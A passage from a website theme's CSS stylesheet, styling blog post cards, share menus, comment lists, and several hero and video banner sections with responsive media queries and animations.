    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    position: relative;
    margin-bottom: 30px;
}

.single-blog-item.blog-masonry .post-info {
    padding: 10px 25px 83px;
}

.single-blog-item.blog-masonry .post-info .post-title {
    line-height: 1.5;
}

.single-blog-item .post-read-more .btn-read-more {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
    display: block;
}

.single-blog-item .post-read-more .btn-read-more::before {
    background: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.single-blog-item .post-read-more .btn-read-more:hover {
    color: #ffffff;
}

.single-blog-item .post-read-more .btn-read-more:hover::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.post-list-wrapper .blog-thumbnail a {
    display: block;
}

.post-list-wrapper .blog-thumbnail a img {
    width: 100%;
}

.post-list-wrapper .post-feature {
    margin-right: 30px;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .post-list-wrapper .post-feature {
        margin-right: 0px;
    }
}

.post-list-wrapper .post-info {
    margin-top: 0px;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .post-list-wrapper .post-info {
        margin-top: 25px;
    }
}

.quote-post-wrapper {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    height: 100%;
}

.quote-post-wrapper::before {
    content: '';
    padding-top: 100%;
}

.quote-post-wrapper .post-overlay {
    background: #f5f7fd;
    -webkit-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    -o-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.quote-post-wrapper .post-info {
    padding: 74px 64px 51px;
}

.quote-post-wrapper .post-quote-text {
    font-size: 24px;
    line-height: 1.5;
}

.quote-post-wrapper .post-content {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    position: relative;
    z-index: 1;
}

.quote-post-wrapper .post-content ::before {
    content: '';
    position: absolute;
    top: 36px;
    left: 0;
    background: url(../images/icons/metro-quote.png) no-repeat;
    width: 150px;
    height: 132px;
}

.quote-post-wrapper .post-quote-name {
    font-size: 24px;
    color: #333;
    margin: 170px 0 0;
}

.single-valid-post-wrapper {
    overflow: hidden;
}

.single-valid-post-wrapper:hover .single-valid__thum {
    -webkit-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
}

.single-valid-post-wrapper .post-content {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    position: relative;
    z-index: 1;
}

.single-valid-post-wrapper .post-info {
    padding: 30px 30px 48px;
    width: 100%;
    color: #fff;
}

.single-valid-post-wrapper .post-info .post-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.single-valid-post-wrapper .post-info .post-meta .post-date {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.single-valid-post-wrapper .post-info .post-meta .post-date .meta-icon {
    margin-right: 6px;
}

.single-valid-post-wrapper .post-info .post-meta .post-categories {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.single-blog__item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    height: 100%;
    -webkit-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    -o-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
}

.single-blog__item::before {
    content: '';
}

.single-blog__item::before {
    padding-top: 30%;
}

.single-blog__item .single-valid__thum {
    -webkit-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    -o-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.single-blog__item .single-valid__thum::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(27%, transparent), to(rgba(0, 0, 0, 0.28)));
    background-image: -webkit-linear-gradient(top, transparent 27%, rgba(0, 0, 0, 0.28) 100%);
    background-image: -o-linear-gradient(top, transparent 27%, rgba(0, 0, 0, 0.28) 100%);
    background-image: linear-gradient(-180deg, transparent 27%, rgba(0, 0, 0, 0.28) 100%);
}

blockquote {
    margin: 54px 65px 44px 70px !important;
    padding: 0 0 0 20px;
    font-size: 18px;
    line-height: 1.78;
    font-weight: 600;
    border-left: 4px solid #eee;
    border-left-color: #d2a98e;
    position: relative;
    color: #333;
}

@media only screen and (max-width: 767px) {
    blockquote {
        margin: 54px 65px 44px 30px !important;
    }
}

.entry-post-tags {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.entry-post-tags .tagcloud-icon {
    font-size: 16px;
    margin-right: 9px;
    margin-bottom: 0;
}

.entry-post-tags .tagcloud a:hover {
    color: #363A68;
}

.entry-post-share-wrap {
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e8f6;
    margin-bottom: 50px;
}

.entry-post-share {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media only screen and (max-width: 575px) {
    .entry-post-share {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin-top: 20px;
    }
}

.entry-post-share .share-media .share-icon {
    color: #fff;
    background: #363A68;
    height: 48px;
    width: 48px;
    line-height: 48px;
    font-size: 15px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
    color: #fff;
}

.entry-post-share .share-media {
    position: relative;
    margin-left: 10px;
}

.entry-post-share .share-list {
    position: absolute;
    bottom: 100%;
    right: 0%;
    -webkit-transform: translate(0%, -1px);
    -ms-transform: translate(0%, -1px);
    transform: translate(0%, -1px);
    width: auto;
    white-space: nowrap;
    padding: 0 4px;
    text-align: center;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-filter: drop-shadow(0 2px 20px rgba(0, 0, 0, 0.06));
    filter: drop-shadow(0 2px 20px rgba(0, 0, 0, 0.06));
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.entry-post-share .share-list::before {
    position: absolute;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    content: '';
    border-top: 8px solid #fff;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
}

.entry-post-share .share-list a {
    display: inline-block;
    font-size: 13px;
    padding: 12px;
    color: #555;
}

.entry-post-share.opened .share-list {
    -webkit-transform: translate(0%, -12px);
    -ms-transform: translate(0%, -12px);
    transform: translate(0%, -12px);
    visibility: visible;
    opacity: 1;
}

.entry-author .author-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.entry-author .author-avatar {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 170px;
    text-align: center;
}

.entry-author .author-avatar img {
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .entry-author .author-avatar {
        width: 120px;
    }
}

.entry-author .author-social-networks .inner {
    display: inline-block;
    margin: 22px -9px 0;
}

.entry-author .author-social-networks .inner a {
    display: block;
    float: left;
    padding: 6px 9px;
    font-size: 13px;
    line-height: 1;
    color: #333;
}

.entry-author .author-biographical-info {
    margin-top: 15px;
    font-size: 15px;
    color: #333;
}

.related-posts-wrapper {
    margin-top: 66px;
}

.related-posts-wrapper .single-valid-post-wrapper {
    position: relative;
    height: 100%;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    overflow: hidden;
    display: block;
}

.related-posts-wrapper .single-valid-post-wrapper::before {
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(51, 51, 51, 0)), color-stop(80%, #000));
    background-image: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 0%, #000 80%);
    background-image: -o-linear-gradient(top, rgba(51, 51, 51, 0) 0%, #000 80%);
    background-image: linear-gradient(-180deg, rgba(51, 51, 51, 0) 0%, #000 80%);
    border-radius: 5px;
}

.related-posts-wrapper:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.related-posts-wrapper .single-valid__thum {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 120px;
    background-color: #333;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 5px;
    overflow: hidden;
}

.related-posts-wrapper .post-content {
    padding-left: 50px;
    padding-right: 20px;
    margin-top: 0px;
    position: relative;
}

.related-posts-wrapper .post-content::before {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
}

.related-posts-wrapper .post-content .post-title {
    color: #ffffff;
}

.comment-list-wrapper {
    margin-top: 66px;
}

.comment-list {
    margin: 0;
    padding: 0;
}

.comment-list .comment {
    list-style-type: none;
    padding: 25px 0;
}

.comment-list .comment:last-child {
    padding-bottom: 0;
}

.comment-list .comment-author {
    float: left;
}

.comment-list .comment-author img {
    border-radius: 50px;
}

.comment-list .comment-content {
    position: relative;
    overflow: hidden;
    margin-left: 100px;
}

.comment-list .meta {
    margin-bottom: 12px;
}

.comment-list .meta .fn {
    font-size: 15px;
    text-transform: uppercase;
    color: #333;
    display: inline-block;
    margin-bottom: 0;
}

.comment-list .meta .comment-datetime {
    position: relative;
    display: inline-block;
    padding-left: 15px;
    margin-left: 10px;
    font-size: 14px;
    font-style: italic;
    color: #ababab;
}

.comment-list .meta .comment-datetime::before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
    width: 3px;
    height: 3px;
    background: #d8d8d8;
    border-radius: 50%;
}

.comment-list .comment-actions a {
    margin-right: 20px;
    font-weight: 500;
    color: #333;
}

.comment-list .comment-actions a:hover {
    color: #363A68;
}

.comment-list .children {
    margin: 20px 0 20px 50px;
    padding: 0;
}

@media only screen and (max-width: 767px) {
    .comment-list .children {
        margin: 40px 0 20px 40px;
    }
}

.comment-list .children li+li {
    margin-top: 35px;
}

.comment-list .comment-actions {
    margin-top: 16px;
    margin-top: 16px;
    color: #ababab;
}

.comment-list .comment-actions .comment-datetime {
    display: inline-block;
    margin-right: 10px;
}

.comment-list .comment-actions .comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
    font-weight: 700;
}

.comment-submit-btn .ht-btn {
    padding: 0 54px;
}

.post-feature-details.post-quote {
    position: relative;
    padding: 48px 40px;
    background: #5945e6;
    text-align: center;
}

.post-feature-details.post-quote::before {
    display: none;
}

.post-feature-details.post-quote .quote-icon {
    color: #fff;
    font-size: 26px;
    margin-bottom: 35px;
}

.post-feature-details.post-quote .post-quote-text {
    line-height: 1.5;
    margin-bottom: 25px;
    color: #ffffff;
}

.post-feature-details.post-quote .post-quote-name {
    color: #ffffff;
}

.post-feature-details.post-link {
    padding: 82px 100px;
    background: #f7fbfe;
    font-size: 24px;
    line-height: 1.5;
}

.post-feature-details.post-link a {
    color: #38cb89;
    word-wrap: anywhere;
    font-weight: 400;
}

.post-feature-details.post-link::before {
    display: none;
}

.peatures_image-wrap {
    margin-right: -168px !important;
    margin-left: 80px !important;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}

@media only screen and (max-width: 767px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}


/*=================================
=         35. Infotechno Css        =
===================================*/

.infotechno-bg {
    background: #f4efe9 none repeat scroll 0% 0%;
}

.infotechno-hero-text h6 {
    color: #363A68;
    font-weight: 500;
    margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
    .infotechno-hero-text {
        text-align: center;
        margin-top: 50px;
    }
}

.infotechno-hero-inner-images {
    margin-top: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .infotechno-hero-inner-images {
        margin-top: 160px;
    }
}

@media only screen and (max-width: 767px) {
    .infotechno-hero-inner-images {
        max-width: 327px;
        margin: auto;
    }
    .infotechno-hero-inner-images .infotechno-inner-one {
        max-width: 260px;
        margin: auto;
    }
}

.infotechno-inner-one {
    position: absolute;
    top: 10px;
}

.infotechno-inner-two {
    z-index: 1;
    position: relative;
}

.infotechno-hero-text {
    max-width: 605px;
    float: right;
    width: 100%;
    padding-left: 30px;
}

@media only screen and (max-width: 767px) {
    .infotechno-hero-text {
        padding-left: 0;
        float: inherit;
        margin: 50px auto 20px;
    }
}


/*-------------------------
    video section css
--------------------------*/

.infotechno-section-bg-01 {
    background: url(../images/patterns/mitech-home-infotechno-section-company-bg.png) top 140px left no-repeat, -webkit-linear-gradient(top, #FFF 0, #F5F5F5 100%);
}

.infotechno-video-bg {
    background-image: url(../images/bg/home-infotechno-video-intro-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}

.infotechno-video-ptb {
    padding: 150px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .infotechno-video-ptb {
        padding-top: 100px;
        padding-bottom: 100px;
    }
}

.vieeo-content-inner .heading {
    line-height: 1.34;
    font-weight: 600;
    color: #fff;
    margin-bottom: 65px;
}

.viewo-text-wrap .single-popup-wrap.video-link {
    display: inline-block;
}

.viewo-text-wrap .single-popup-wrap.video-link .ht-popup-video.video-button {
    position: relative;
    margin-right: 0;
    display: inline-block;
    height: 78px;
    width: 78px;
}

.viewo-text-wrap .video-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.viewo-text-wrap .video-text {
    margin-top: 0;
    margin-left: 59px;
    font-size: 18px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.45;
}

.infotechno-blog-list li {
    position: relative;
}

.infotechno-blog-list li:first-child a {
    margin-top: -16px;
}

.infotechno-blog-list li a {
    position: relative;
    font-size: 15px;
    font-weight: 600;
    padding: 0 0 0 30px;
    margin-top: 20px;
}

.infotechno-blog-list li a::before,
.infotechno-blog-list li a::after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.infotechno-blog-list li a::after,
.infotechno-blog-list li a::before {
    content: '\f30b';
    position: absolute;
    top: 7px;
    left: 0;
}

.infotechno-blog-list li a::before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.infotechno-blog-list li a:hover::before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.infotechno-blog-list li a:hover::after {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}


/*=============================================
=         36. Processing Hero Css             =
=============================================*/

.processing-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/slider-processing-slide-01-bg.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

.processing-hero-text {
    max-width: 730px;
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .processing-hero-text {
        margin-top: 60px;
        text-align: center;
    }
}

.processing-hero-text h6 {
    line-height: 36px;
    letter-spacing: 3px;
    font-weight: 700;
    font-size: 18px;
    color: #ffffff;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.processing-hero-text h1 {
    color: #ffffff;
    font-weight: 500;
    font-size: 68px;
    letter-spacing: 0;
    line-height: 1.2;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .processing-hero-text h1 {
        font-size: 60px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .processing-hero-text h1 {
        font-size: 46px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-hero-text h1 {
        font-size: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .processing-hero-text h1 {
        font-size: 34px;
    }
}

.processing-hero-text p {
    color: #ffffff;
    line-height: 32px;
    letter-spacing: 0px;
    font-weight: 500;
    font-size: 18px;
}

.processing-hero-images-wrap {
    margin-top: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-hero-images-wrap {
        margin-top: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .processing-hero-images-wrap {
        margin-top: 30px;
    }
}

.processing-hero-images {
    margin-left: -130px;
    margin-right: -200px;
}

@media only screen and (min-width: 1499px) and (max-width: 1560px) {
    .processing-hero-images {
        margin-left: -150px;
        margin-right: 0px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .processing-hero-images {
        margin-left: -120px;
        margin-right: 0px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .processing-hero-images {
        margin-left: -80px;
        margin-right: 0px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-hero-images {
        margin-left: -50px;
        margin-right: 0px;
    }
}

@media only screen and (max-width: 767px) {
    .processing-hero-images {
        width: 300px;
        margin: auto;
    }
}

.hero-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .hero-button {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media only screen and (max-width: 575px) {
    .hero-button {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .hero-button .btn {
        min-width: 140px;
        padding: 0 24px;
    }
}

.hero-popup-video {
    margin-left: 20px;
}

.hero-popup-video a {
    display: inline-block;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hero-popup-video a .video-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.hero-popup-video a .video-content .video-text {
    margin-left: 8px;
    color: #ffffff;
    font-weight: 500;
    font-size: 14px;
}

.hero-popup-video .video-play {
    font-size: 10px;
    display: inline-block;
    margin: 0;
    border: 1px solid #ddd;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    line-height: 30px;
    color: #fff;
}

.hero-popup-video .video-play .video-play-icon i {
    color: #ffffff;
}


/*===============================
    Video Banner Section Css
=================================*/

.rv-video-section {
    position: relative;
}

.rv-video-section .main-video-box {
    position: relative;
    z-index: 8;
    text-align: center;
    max-width: 570px;
    max-height: 350px;
    margin: auto;
    margin-top: 120px;
    margin-bottom: 180px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .rv-video-section .main-video-box {
        max-width: 520px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .main-video-box {
        max-width: 400px;
        margin-bottom: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .main-video-box {
        max-width: 400px;
        margin-bottom: 100px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .main-video-box {
        max-width: 280px;
        margin-bottom: 100px;
    }
}

.rv-video-section .ht-banner-01 {
    position: relative;
}

.rv-video-section .ht-banner-01 img {
    position: absolute;
    left: 6%;
    top: -70px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .rv-video-section .ht-banner-01 img {
        left: 6%;
        top: -50px;
        width: 200px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .ht-banner-01 img {
        left: 0%;
        top: -50px;
        width: 200px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-01 img {
        left: 10%;
        top: -30px;
        width: 184px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-01 img {
        left: 0;
        top: -30px;
        width: 184px;
    }
}

.rv-video-section .ht-banner-02 {
    position: relative;
}

.rv-video-section .ht-banner-02 img {
    position: absolute;
    left: 50%;
    top: -103px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .rv-video-section .ht-banner-02 img {
        position: absolute;
        left: 50%;
        top: -103px;
        max-width: 230px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-02 img {
        top: -65px;
        max-width: 130px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-02 img {
        top: -65px;
        max-width: 130px;
    }
}

.rv-video-section .ht-banner-03 {
    position: relative;
}

.rv-video-section .ht-banner-03 img {
    position: absolute;
    left: 10%;
    bottom: 0px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        top: inherit;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        top: inherit;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        max-width: 120px;
        top: inherit;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        max-width: 120px;
        top: inherit;
    }
}

.rv-video-section .ht-banner-04 img {
    right: 50px;
    left: auto;
    position: absolute;
    top: 100%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .ht-banner-04 img {
        right: 35px;
        max-width: 150px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .rv-video-section .ht-banner-04 img {
        right: 35px;
        top: 80%;
        max-width: 150px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-04 img {
        right: 15px;
        top: 80%;
        max-width: 140px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-04 img {
        right: 10px;
        top: 80%;
        max-width: 110px;
    }
}

.animation_images {
    -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    -webkit-animation-name: animateUpDown;
    animation-name: animateUpDown;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animation_images.one {
    -webkit-animation-duration: 3.2s;
    animation-duration: 3.2s;
}

.animation_images.two {
    -webkit-animation-duration: 3.8s;
    animation-duration: 3.8s;
}

.animation_images.three {
    -webkit-animation-duration: 3.4s;
    animation-duration: 3.4s;
}

.animation_images.four {
    -webkit-animation-duration: 3.4s;
    animation-duration: 3.4s;
}

@-webkit-keyframes animateUpDown {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
    50% {
        -webkit-transform: translateY(-25px);
        transform: translateY(-25px);
    }
    100% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes animateUpDown {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
    50% {
        -webkit-transform: translateY(-25px);
        transform: translateY(-25px);
    }
    100% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}


/*=============================================
=         37. Processing Hero Css             =
=============================================*/

.appointment-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/home-appointment-hero-bg-image.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

@media only screen and (max-width: 767px) {
    .appointment-hero-text {
        text-align: center;
        margin-bottom: 60px;
    }
}

.hero-button .video-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.hero-button .video-link .ht-popup-video .video-button__two .video-play {
    background: #ffffff;
}

.hero-button .video-link .ht-popup-video .video-button__two .video-play-icon::before {
    border-left-color: #363A68;
}

.hero-button .single-popup-wrap.video-link .ht-popup-video.video-button {
    position: relative;
    width: 78px;
    height: 78px;
}

.hero-button .video-text {
    margin-top: 0;
    margin-left: 35px;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    line-height: 1.78;
}

.hero-button .ht-popup-video.video-button .video-mark .wave-pulse::after,
.hero-button .ht-popup-video.video-button .video-mark .wave-pulse::before {
    border: 3px solid #ffffff;
    -webkit-animation: zoomBig 3.25s linear infinite;
    animation: zoomBig 3.25s linear infinite;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.hero-button .ht-popup-video.video-button .video-mark .wave-pulse::before {
    -webkit-animation-delay: .75s;
    animation-delay: .75s;
}


/*=================================
=       38. Service Home Css        =
==================================*/

.service-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/home-services-hero-bg.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

.service-hero-space {
    height: 770px;
    display: block;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.service-hero-wrap {
    width: fit-content;
    margin-left: 200px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .service-hero-space {
        height: 670px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .service-hero-space {
        height: 570px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .service-hero-space {
        height: 520px;
    }
}

@media only screen and (max-width: 767px) {
    .service-hero-space {
        height: 480px;
    }
}

@media only screen and (max-width: 575px) {
    .service-hero-space {
        height: 480px;
    }
    .service-hero-wrap {
        width: fit-content;
        margin-left: auto;
    }
}

.service-hero-text {
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .service-hero-text {
        text-align: center;
    }
}

.service-hero-text h3 {
    line-height: 36px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .service-hero-text h3 {
        font-size: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .service-hero-text h3 {
        font-size: 22px;
    }
}

.service-hero-text h1 {
    color: #ffffff;
    font-weight: 700;
    font-size: 80px;
    line-height: 1.09;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .service-hero-text h1 {
        font-size: 80px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .service-hero-text h1 {
        font-size: 70px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .service-hero-text h1 {
        font-size: 60px;
    }
